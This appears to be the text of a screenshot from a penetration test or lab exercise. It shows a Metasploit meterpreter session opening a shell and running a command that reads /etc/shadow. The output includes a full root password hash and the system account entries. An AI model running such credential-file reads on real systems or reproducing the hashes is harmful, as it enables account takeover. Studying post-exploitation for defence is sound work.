 meterpreter > shell
Process 344 created.
Channel 3 created.
tail -c1G /etc/shadow
root:$6$qoj6/JJi$FQe/BZlfZV9VX8m0i25Suih5vi1S//OVNpd.PvEVYcL1bWSrF3XTVTF91n60yUuUMUcP65EgT8HfjLyjGHova/:17951:0:999
99:7:::
daemon:*:17931:0:99999:7:::
bin:*:17931:0:99999:7:::
sys:*:17931:0:99999:7:::
sync:*:17931:0:99999:7:::
games:*:17931:0:99999:7:::
man:*:17931:0:99999:7:::
lp:*:17931:0:99999:7:::
mail:*:17931:0:99999:7:::
news:*:17931:0:99999:7:::
uucp:*:17931:0:99999:7:::
proxy:*:17931:0:99999:7:::
www-data:*:17931:0:99999:7:::
backup:*:17931:0:99999:7:::
list:*:17931:0:99999:7:::
irc:*:17931:0:99999:7:::
gnats:*:17931:0:99999:7:::
nobody:*:17931:0:99999:7:::
_apt:*:17931:0:99999:7:::